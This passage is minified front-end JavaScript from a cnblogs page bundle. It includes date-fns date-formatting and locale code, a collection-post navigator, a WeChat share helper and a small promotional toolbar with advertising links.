v.day(C,{width:"wide",context:"standalone"})}},i:function i(p,g,v){var _=p.getUTCDay(),C=0===_?7:_;switch(g){case"i":return String(C);case"ii":return addLeadingZeros(C,g.length);case"io":return v.ordinalNumber(C,{unit:"day"});case"iii":return v.day(_,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(_,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(_,{width:"short",context:"formatting"});default:return v.day(_,{width:"wide",context:"formatting"})}},a:function a(p,g,v){var _=p.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(_,{width:"narrow",context:"formatting"});default:return v.dayPeriod(_,{width:"wide",context:"formatting"})}},b:function b(p,g,v){var _,C=p.getUTCHours();switch(_=12===C?$n:0===C?Vn:C/12>=1?"pm":"am",g){case"b":case"bb":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(_,{width:"narrow",context:"formatting"});default:return v.dayPeriod(_,{width:"wide",context:"formatting"})}},B:function B(p,g,v){var _,C=p.getUTCHours();switch(_=C>=17?Zn:C>=12?Yn:C>=4?Gn:Jn,g){case"B":case"BB":case"BBB":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(_,{width:"narrow",context:"formatting"});default:return v.dayPeriod(_,{width:"wide",context:"formatting"})}},h:function h(p,g,v){if("ho"===g){var _=p.getUTCHours()%12;return 0===_&&(_=12),v.ordinalNumber(_,{unit:"hour"})}return Un.h(p,g)},H:function H(p,g,v){return"Ho"===g?v.ordinalNumber(p.getUTCHours(),{unit:"hour"}):Un.H(p,g)},K:function K(p,g,v){var _=p.getUTCHours()%12;return"Ko"===g?v.ordinalNumber(_,{unit:"hour"}):addLeadingZeros(_,g.length)},k:function k(p,g,v){var _=p.getUTCHours();return 0===_&&(_=24),"ko"===g?v.ordinalNumber(_,{unit:"hour"}):addLeadingZeros(_,g.length)},m:function m(p,g,v){return"mo"===g?v.ordinalNumber(p.getUTCMinutes(),{unit:"minute"}):Un.m(p,g)},s:function s(p,g,v){return"so"===g?v.ordinalNumber(p.getUTCSeconds(),{unit:"second"}):Un.s(p,g)},S:function S(p,g){return Un.S(p,g)},X:function X(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();if(0===C)return"Z";switch(g){case"X":return formatTimezoneWithOptionalMinutes(C);case"XXXX":case"XX":return formatTimezone(C);default:return formatTimezone(C,":")}},x:function x(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();switch(g){case"x":return formatTimezoneWithOptionalMinutes(C);case"xxxx":case"xx":return formatTimezone(C);default:return formatTimezone(C,":")}},O:function O(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+formatTimezoneShort(C,":");default:return"GMT"+formatTimezone(C,":")}},z:function z(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+formatTimezoneShort(C,":");default:return"GMT"+formatTimezone(C,":")}},t:function t(p,g,v,_){var C=_._originalDate||p;return addLeadingZeros(Math.floor(C.getTime()/1e3),g.length)},T:function T(p,g,v,_){return addLeadingZeros((_._originalDate||p).getTime(),g.length)}};function formatTimezoneShort(p,g){var v=p>0?"-":"+",_=Math.abs(p),C=Math.floor(_/60),P=_%60;if(0===P)return v+String(C);var A=g||"";return v+String(C)+A+addLeadingZeros(P,2)}function formatTimezoneWithOptionalMinutes(p,g){return p%60==0?(p>0?"-":"+")+addLeadingZeros(Math.abs(p)/60,2):formatTimezone(p,g)}function formatTimezone(p,g){var v=g||"",_=p>0?"-":"+",C=Math.abs(p);return _+addLeadingZeros(Math.floor(C/60),2)+v+addLeadingZeros(C%60,2)}var Xn=Kn,Qn=function dateLongFormatter(p,g){switch(p){case"P":return g.date({width:"short"});case"PP":return g.date({width:"medium"});case"PPP":return g.date({width:"long"});default:return g.date({width:"full"})}},er=function timeLongFormatter(p,g){switch(p){case"p":return g.time({width:"short"});case"pp":return g.time({width:"medium"});case"ppp":return g.time({width:"long"});default:return g.time({width:"full"})}},tr={p:er,P:function dateTimeLongFormatter(p,g){var v,_=p.match(/(P+)(p+)?/)||[],C=_[1],P=_[2];if(!P)return Qn(p,g);switch(C){case"P":v=g.dateTime({width:"short"});break;case"PP":v=g.dateTime({width:"medium"});break;case"PPP":v=g.dateTime({width:"long"});break;default:v=g.dateTime({width:"full"})}return v.replace("{{date}}",Qn(C,g)).replace("{{time}}",er(P,g))}},nr=tr;var rr=["D","DD"],ir=["YY","YYYY"];function throwProtectedError(p,g,v){if("YYYY"===p)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(g,"`) for formatting years to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===p)throw new RangeError("Use `yy` instead of `YY` (in `".concat(g,"`) for formatting years to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===p)throw new RangeError("Use `d` instead of `D` (in `".concat(g,"`) for formatting days of the month to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===p)throw new RangeError("Use `dd` instead of `DD` (in `".concat(g,"`) for formatting days of the month to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var or={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},ar=function formatDistance(p,g,v){var _,C=or[p];return _="string"==typeof C?C:1===g?C.one:C.other.replace("{{count}}",g.toString()),null!=v&&v.addSuffix?v.comparison&&v.comparison>0?"in "+_:_+" ago":_};function buildFormatLongFn(p){return function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},v=g.width?String(g.width):p.defaultWidth;return p.formats[v]||p.formats[p.defaultWidth]}}var sr={date:buildFormatLongFn({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:buildFormatLongFn({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:buildFormatLongFn({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},lr={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},cr=function formatRelative(p,g,v,_){return lr[p]};function buildLocalizeFn(p){return function(g,v){var _;if("formatting"===(null!=v&&v.context?String(v.context):"standalone")&&p.formattingValues){var C=p.defaultFormattingWidth||p.defaultWidth,P=null!=v&&v.width?String(v.width):C;_=p.formattingValues[P]||p.formattingValues[C]}else{var A=p.defaultWidth,j=null!=v&&v.width?String(v.width):p.defaultWidth;_=p.values[j]||p.values[A]}return _[p.argumentCallback?p.argumentCallback(g):g]}}var ur={ordinalNumber:function ordinalNumber(p,g){var v=Number(p),_=v%100;if(_>20||_<10)switch(_%10){case 1:return v+"st";case 2:return v+"nd";case 3:return v+"rd"}return v+"th"},era:buildLocalizeFn({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:buildLocalizeFn({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function argumentCallback(p){return p-1}}),month:buildLocalizeFn({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:buildLocalizeFn({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:buildLocalizeFn({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function buildMatchFn(p){return function(g){var v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=v.width,C=_&&p.matchPatterns[_]||p.matchPatterns[p.defaultMatchWidth],P=g.match(C);if(!P)return null;var A,j=P[0],N=_&&p.parsePatterns[_]||p.parsePatterns[p.defaultParseWidth],W=Array.isArray(N)?function findIndex(p,g){for(var v=0;v<p.length;v++)if(g(p[v]))return v;return}(N,function(p){return p.test(j)}):function findKey(p,g){for(var v in p)if(p.hasOwnProperty(v)&&g(p[v]))return v;return}(N,function(p){return p.test(j)});return A=p.valueCallback?p.valueCallback(W):W,{value:A=v.valueCallback?v.valueCallback(A):A,rest:g.slice(j.length)}}}var dr={ordinalNumber:function buildMatchPatternFn(p){return function(g){var v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=g.match(p.matchPattern);if(!_)return null;var C=_[0],P=g.match(p.parsePattern);if(!P)return null;var A=p.valueCallback?p.valueCallback(P[0]):P[0];return{value:A=v.valueCallback?v.valueCallback(A):A,rest:g.slice(C.length)}}}({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function valueCallback(p){return parseInt(p,10)}}),era:buildMatchFn({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:buildMatchFn({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function valueCallback(p){return p+1}}),month:buildMatchFn({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:buildMatchFn({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:buildMatchFn({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},fr={code:"en-US",formatDistance:ar,formatLong:sr,formatRelative:cr,localize:ur,match:dr,options:{weekStartsOn:0,firstWeekContainsDate:1}},hr=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,pr=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,mr=/^'([^]*?)'?$/,gr=/''/g,vr=/[a-zA-Z]/;function format(p,g,v){var _,C,P,A,j,N,W,U,V,$,Z,J,ee,te,ne,re,ie,oe;requiredArgs(2,arguments);var ae=String(g),se=getDefaultOptions(),le=null!==(_=null!==(C=null==v?void 0:v.locale)&&void 0!==C?C:se.locale)&&void 0!==_?_:fr,ce=toInteger(null!==(P=null!==(A=null!==(j=null!==(N=null==v?void 0:v.firstWeekContainsDate)&&void 0!==N?N:null==v||null===(W=v.locale)||void 0===W||null===(U=W.options)||void 0===U?void 0:U.firstWeekContainsDate)&&void 0!==j?j:se.firstWeekContainsDate)&&void 0!==A?A:null===(V=se.locale)||void 0===V||null===($=V.options)||void 0===$?void 0:$.firstWeekContainsDate)&&void 0!==P?P:1);if(!(ce>=1&&ce<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ue=toInteger(null!==(Z=null!==(J=null!==(ee=null!==(te=null==v?void 0:v.weekStartsOn)&&void 0!==te?te:null==v||null===(ne=v.locale)||void 0===ne||null===(re=ne.options)||void 0===re?void 0:re.weekStartsOn)&&void 0!==ee?ee:se.weekStartsOn)&&void 0!==J?J:null===(ie=se.locale)||void 0===ie||null===(oe=ie.options)||void 0===oe?void 0:oe.weekStartsOn)&&void 0!==Z?Z:0);if(!(ue>=0&&ue<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!le.localize)throw new RangeError("locale must contain localize property");if(!le.formatLong)throw new RangeError("locale must contain formatLong property");var de=toDate(p);if(!isValid(de))throw new RangeError("Invalid time value");var fe=function getTimezoneOffsetInMilliseconds(p){var g=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return g.setUTCFullYear(p.getFullYear()),p.getTime()-g.getTime()}(de),he=subMilliseconds(de,fe),pe={firstWeekContainsDate:ce,weekStartsOn:ue,locale:le,_originalDate:de};return ae.match(pr).map(function(p){var g=p[0];return"p"===g||"P"===g?(0,nr[g])(p,le.formatLong):p}).join("").match(hr).map(function(_){if("''"===_)return"'";var C=_[0];if("'"===C)return function cleanEscapedString(p){var g=p.match(mr);if(!g)return p;return g[1].replace(gr,"'")}(_);var P=Xn[C];if(P)return null!=v&&v.useAdditionalWeekYearTokens||!function isProtectedWeekYearToken(p){return-1!==ir.indexOf(p)}(_)||throwProtectedError(_,g,String(p)),null!=v&&v.useAdditionalDayOfYearTokens||!function isProtectedDayOfYearToken(p){return-1!==rr.indexOf(p)}(_)||throwProtectedError(_,g,String(p)),P(he,_,le.localize,pe);if(C.match(vr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+C+"`");return _}).join("")}var yr=function(){function CollectionManager(){var p=this;classCallCheck_classCallCheck(this,CollectionManager),defineProperty_defineProperty(this,"collectionId",0),defineProperty_defineProperty(this,"collectionName",""),defineProperty_defineProperty(this,"posts",[]),defineProperty_defineProperty(this,"currentPostId",0),defineProperty_defineProperty(this,"skinName",""),defineProperty_defineProperty(this,"mode","normal"),defineProperty_defineProperty(this,"list",null),defineProperty_defineProperty(this,"normalInstance",null),defineProperty_defineProperty(this,"stickyInstance",null),defineProperty_defineProperty(this,"onStickyInstanceClose",function(){return p.stickyInstance=null,p.togglePostBodyNavigator(),!1}),defineProperty_defineProperty(this,"onStickyInstanceResize",function(g,v){var _=p.getStickyInstanceConfig();_&&(_.width=g,_.height=v,p.setStickyInstanceConfig(_))}),defineProperty_defineProperty(this,"onStickyInstanceMove",function(g,v){var _=p.getStickyInstanceConfig();_&&(_.x=g,_.y=v,p.setStickyInstanceConfig(_))})}var p,g;return createClass_createClass(CollectionManager,[{key:"init",value:function init(p,g,v,_){this.collectionId=p,this.collectionName=g,this.currentPostId=v,this.skinName=_,this.loadCurrentCollectionDetail().then()}},{key:"loadCurrentCollectionDetail",value:(g=_asyncToGenerator(C().mark(function _callee(){var p;return C().wrap(function _callee$(g){for(;;)switch(g.prev=g.next){case 0:return g.prev=0,g.next=3,this.fetchCollectionPosts(this.collectionId);case 3:if(this.posts=g.sent,0!==this.posts.length){g.next=6;break}return g.abrupt("return");case 6:this.generateList(),(p=this.getStickyInstanceConfig())&&"normal"!==p.mode?this.togglePinnedCollectionNavigator(p.x,p.y):this.togglePostBodyNavigator(),g.next=13;break;case 11:g.prev=11,g.t0=g.catch(0);case 13:case"end":return g.stop()}},_callee,this,[[0,11]])})),function loadCurrentCollectionDetail(){return g.apply(this,arguments)})},{key:"fetchCollectionPosts",value:(p=_asyncToGenerator(C().mark(function _callee2(p){var g,v;return C().wrap(function _callee2$(_){for(;;)switch(_.prev=_.next){case 0:return _.next=2,fetch(window.getAjaxBaseUrl()+"collectionPosts?collectionId="+p);case 2:return g=_.sent,_.next=5,g.json();case 5:return v=_.sent,_.abrupt("return",v);case 7:case"end":return _.stop()}},_callee2)})),function fetchCollectionPosts(g){return p.apply(this,arguments)})},{key:"toggleCollapse",value:function toggleCollapse(){if(this.normalInstance){var p=this.normalInstance;p.classList.toggle("collapsed"),p.querySelector(".current-collection-collapse-button span").innerHTML=p.classList.contains("collapsed")?"展开":"收起"}}},{key:"generateList",value:function generateList(){var p=this,g="";if(this.posts.length>1){for(var v=this.posts.map(function(p){return p.title});v.every(function(p){return p.startsWith(g)})&&g.length<v[0].length;)g=v[0].substring(0,g.length+1);g=g.substring(0,g.length-1)}var _=document.createElement("div");_.className="current-collection-links",_.ariaRoleDescription="list";var C=this.posts.map(function(v,_){var C=_+1,P=v.title,A=new Date(v.datePublished),j=A.getFullYear()===(new Date).getFullYear()?format(A,"MM-dd"):format(A,"yyyy-MM-dd"),N="<span class='current-collection-item-serial'>".concat(C,".</span><span class='current-collection-item-title-prefix'>").concat(g,"</span><span class='current-collection-item-title ").concat(g.length?"no-shrink":"","' title='").concat(P,"'>").concat(P.substring(g.length),"</span><time class='current-collection-publish-date' title='").concat(format(A,"yyyy年MM月dd日 HH:mm"),"' datetime='").concat(format(A,"yyyy-MM-dd HH:mm"),"'>").concat(j,"</time>");if(v.postId==p.currentPostId){var W=document.createElement("div");return W.className="current-collection-item",W.dataset.serial=C.toString(),W.ariaRoleDescription="listitem",W.innerHTML=N,W.classList.add("current"),W}var U=document.createElement("a");return U.className="current-collection-item current-collection-link clickable",U.dataset.serial=C.toString(),U.ariaRoleDescription="listitem",U.href=v.url,U.innerHTML=N,U});_.append.apply(_,_toConsumableArray(C)),this.list=_}},{key:"togglePostBodyNavigator",value:function togglePostBodyNavigator(){var p=document.getElementById("cnblogs_post_body");if(p&&(null!=this.stickyInstance&&(this.stickyInstance.close(),this.stickyInstance=null),this.list)){var g=document.createElement("div");g.className="current-collection";var v=document.createElement("div");v.className="current-collection-title",v.innerHTML="<a href='/".concat(window.currentBlogApp,"/collections/").concat(this.collectionId,"' target='_blank' class='clickable title-link'>")+"合集 - "+this.collectionName+"(".concat(this.posts.length,")")+"</a>";var _=document.createElement("div");if(_.className="current-collection-title-buttons",document.documentElement.clientWidth>=768){var C=document.createElement("div");C.className="icon-button icon-pin clickable",C.addEventListener("click",function(p){return window.collectionManager.togglePinnedCollectionNavigator(p.x,p.y)}),_.append(C)}var P=document.createElement("div");P.className="current-collection-title-arrow icon-button icon-arrow clickable",P.addEventListener("click",function(){return window.collectionManager.toggleCollapse()}),_.append(P),v.append(_),g.append(v);var A=this.list.cloneNode(!0);g.append(A);var j=document.createElement("div");j.className="current-collection-footer current-collection-collapse-button-wrapper",j.addEventListener("click",function(){return window.collectionManager.toggleCollapse()});var N=document.createElement("div");N.innerHTML='<span>收起</span><div class="current-collection-arrow icon-arrow"/>',N.className="current-collection-collapse-button clickable",j.append(N),g.append(j),this.normalInstance=g,p.prepend(g),window.mathRender&&window.mathRender.render(g).then(),this.scrollToCurrent(g),this.mode="normal",this.updateInstanceConfigMode(),window.dispatchEvent(new Event("collectionready"))}}},{key:"togglePinnedCollectionNavigator",value:function togglePinnedCollectionNavigator(p,g){var v;if(this.list){this.normalInstance&&(this.normalInstance.remove(),this.normalInstance=null),this.stickyInstance&&(this.stickyInstance.close(),this.stickyInstance=null);var _=this.list.cloneNode(!0),C=$("<textarea></textarea>").html(this.collectionName).val(),P=null!==(v=this.getStickyInstanceConfig())&&void 0!==v?v:{mode:this.mode,x:p,y:g,height:300,width:600};this.setStickyInstanceConfig(P),this.stickyInstance=new Je("合集 - "+C,{index:9999,background:"var(--cnblogs-current-collection-bg-color)",class:["cnblogs-current-collection-pinned-navigator","no-max","no-min","no-full"],border:"0",x:p+"px",y:g+"px",width:600,height:300,mount:_,onclose:this.onStickyInstanceClose,onresize:this.onStickyInstanceResize,onmove:this.onStickyInstanceMove}),this.mode="sticky",window.dispatchEvent(new Event("collectionready")),this.updateInstanceConfigMode()}}},{key:"getStickyInstanceConfig",value:function getStickyInstanceConfig(){var p=sessionStorage.getItem("collection-navigator-config");return p?JSON.parse(p):null}},{key:"setStickyInstanceConfig",value:function setStickyInstanceConfig(p){sessionStorage.setItem("collection-navigator-config",JSON.stringify(p))}},{key:"updateInstanceConfigMode",value:function updateInstanceConfigMode(){var p=this.getStickyInstanceConfig();p&&(p.mode=this.mode,this.setStickyInstanceConfig(p))}},{key:"scrollToCurrent",value:function scrollToCurrent(p){var g=p.getElementsByClassName("current")[0],v=p.getElementsByClassName("current-collection-links")[0],_=g.offsetTop-v.offsetTop-v.clientHeight/2;v.scrollTo({behavior:"smooth",top:_})}}]),CollectionManager}(),br=__webpack_require__(7232),wr=__webpack_require__.n(br),_r=function(){function ShareManager(){classCallCheck_classCallCheck(this,ShareManager),defineProperty_defineProperty(this,"wechatShareTip",void 0);var p=document.createElement("div");p.setAttribute("style","z-index: 998; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.6); display: none; flex-direction: column; align-items: center; justify-content: center"),p.innerHTML="\n<div style='background: #fff;padding: 30px; margin: 30px; border-radius: 16px;'>\n  <div style='width: 200px; height: 200px; background: rgba(255, 255, 255, 0.8); position: absolute; top: -100px; right: -100px; border-radius: 100px'></div>\n  <div style='text-align: center; font-size: 18px; margin-bottom: 10px;'>点击右上角即可分享</div>\n  <img src='https://img2023.cnblogs.com/blog/35695/202309/35695-20230906145857937-1471873834.gif' alt='微信分享提示'>\n</div>   \n    ",document.body.append(p),p.addEventListener("click",function(){return p.style.display="none"}),this.wechatShareTip=p}var p;return createClass_createClass(ShareManager,[{key:"wechatShare",value:(p=_asyncToGenerator(C().mark(function _callee(){var p,g,v,_,P,A;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(p=document.location.href,!0===window.hasCustomScript&&p.indexOf("?")<0&&(p+="?custom=none"),g=window.ua.device.type,v=document.querySelector('meta[name="description"]'),"mobile"!==g&&"tablet"!==g){C.next=12;break}if(!navigator.userAgent.includes("MicroMessenger")){C.next=8;break}return this.wechatShareTip.style.display="flex",C.abrupt("return");case 8:if(_="iOS"===window.ua.os.name?{url:p}:{title:document.title,url:p,text:$("<div></div>").html(v.content).text()},!navigator.canShare(_)){C.next=12;break}return navigator.share(_).then(),C.abrupt("return");case 12:P=(window.screen.availHeight-30-330)/2,A=(window.screen.availWidth-10-420)/2,window.open("//assets.cnblogs.com/qrcode.html?url="+encodeURIComponent(p),"_blank","location=no,top="+P+",left="+A+", toolbar=no, directories=no, titlebar=no, status=no, menubar=no, scrollbars=no,status=no, resizable=no, copyhistory=no, width=420, height=330");case 17:case"end":return C.stop()}},_callee,this)})),function wechatShare(){return p.apply(this,arguments)})}]),ShareManager}(),Cr=function(){function Creative(p,g,v,_,C){classCallCheck_classCallCheck(this,Creative),this.name=p,this.url=g,this.title=v,this.description=_,this.closeOnClick=C}return createClass_createClass(Creative,[{key:"buildLink",value:function buildLink(){var p=document.createElement("a");return p.classList.add("charm-bar-item","charm-bar-item-link"),p.target="_blank",p.title=this.description,p.href=this.url,p.innerHTML='<span style="font-size: 22px; font-weight: 500; margin-left: 5px; letter-spacing: 2px;">'.concat(this.title,"</span>"),this.closeOnClick(p,this.name),window.countCreativeImpressions("charmbar-"+this.name),p}}]),Creative}(),kr=function(){function CharmBarManager(){var p=this;classCallCheck_classCallCheck(this,CharmBarManager),defineProperty_defineProperty(this,"panel",null),defineProperty_defineProperty(this,"main",null),defineProperty_defineProperty(this,"wrapper",null),defineProperty_defineProperty(this,"handle",null),defineProperty_defineProperty(this,"closePanelHandler",function(g){var v;(null===(v=p.main)||void 0===v?void 0:v.contains(g.target))||p.closePanel()})}return createClass_createClass(CharmBarManager,[{key:"build",value:function build(){var p=this;if(!(window.isLogined||!window.currentPostId||screen.width<1024||[18302049,18432948,18568184,18602119,18401581,18622914,18669224,18655089,19058738,19038269,19165152,19175385,19200978,19207136].indexOf(window.currentPostId)>=0||window.currentPostId>19291358)){var g=new Date;if(!(g>=new Date(2026,1,1))){var v=this,_=function closeOnClickLink(p,g){p.addEventListener("click",function(){window.countCreativeClicks("charmbar-"+g),setTimeout(function(){v.closeToolbar(g)},20)})},C=[new Cr("jimeng","https://dis.chatdesks.cn/chatdesk/jmcnblogs.html","字节旗下的即梦AI","",_),new Cr("TRAE","https://www.trae.com.cn/?utm_source=advertising&utm_medium=cnblogs_ug_cpa&utm_term=hw_trae_cnblogs","字节旗下的 TRAE","",_)];if(g<new Date(2026,0,27)&&(C=[new Cr("key-caps","https://cnblogs.vip/store/key-caps","周边店上新键帽","",_)]),0!==(C=C.filter(function(p){return!localStorage.getItem("charmbar-"+p.name)})).length){var P=this.button();P.title="显示工具栏",P.classList.add("charm-bar-handle","hidden"),P.addEventListener("mousedown",function(){return p.showToolbar()}),P.innerHTML="<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='logo'>\n  <style>\n    .main {\n      fill: #FFF;\n    }\n\n    @media (prefers-color-scheme: dark) {\n      .main {\n        fill: #59E8EB;\n      }\n    }\n  </style>\n  <g stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'>\n    <g transform='translate(-240.000000, -192.000000)'>\n      <g id='VIP_3_line' transform='translate(240.000000, 192.000000)'>\n        <path d='M24,0 L24,24 L0,24 L0,0 L24,0 Z M12.5934901,23.257841 L12.5819402,23.2595131 L12.5108777,23.2950439 L12.4918791,23.2987469 L12.4918791,23.2987469 L12.4767152,23.2950439 L12.4056548,23.2595131 C12.3958229,23.2563662 12.3870493,23.2590235 12.3821421,23.2649074 L12.3780323,23.275831 L12.360941,23.7031097 L12.3658947,23.7234994 L12.3769048,23.7357139 L12.4804777,23.8096931 L12.4953491,23.8136134 L12.4953491,23.8136134 L12.5071152,23.8096931 L12.6106902,23.7357139 L12.6232938,23.7196733 L12.6232938,23.7196733 L12.6266527,23.7031097 L12.609561,23.275831 C12.6075724,23.2657013 12.6010112,23.2592993 12.5934901,23.257841 L12.5934901,23.257841 Z M12.8583906,23.1452862 L12.8445485,23.1473072 L12.6598443,23.2396597 L12.6498822,23.2499052 L12.6498822,23.2499052 L12.6471943,23.2611114 L12.6650943,23.6906389 L12.6699349,23.7034178 L12.6699349,23.7034178 L12.678386,23.7104931 L12.8793402,23.8032389 C12.8914285,23.8068999 12.9022333,23.8029875 12.9078286,23.7952264 L12.9118235,23.7811639 L12.8776777,23.1665331 C12.8752882,23.1545897 12.8674102,23.1470016 12.8583906,23.1452862 L12.8583906,23.1452862 Z M12.1430473,23.1473072 C12.1332178,23.1423925 12.1221763,23.1452606 12.1156365,23.1525954 L12.1099173,23.1665331 L12.0757714,23.7811639 C12.0751323,23.7926639 12.0828099,23.8018602 12.0926481,23.8045676 L12.108256,23.8032389 L12.3092106,23.7104931 L12.3186497,23.7024347 L12.3186497,23.7024347 L12.3225043,23.6906389 L12.340401,23.2611114 L12.337245,23.2485176 L12.337245,23.2485176 L12.3277531,23.2396597 L12.1430473,23.1473072 Z' 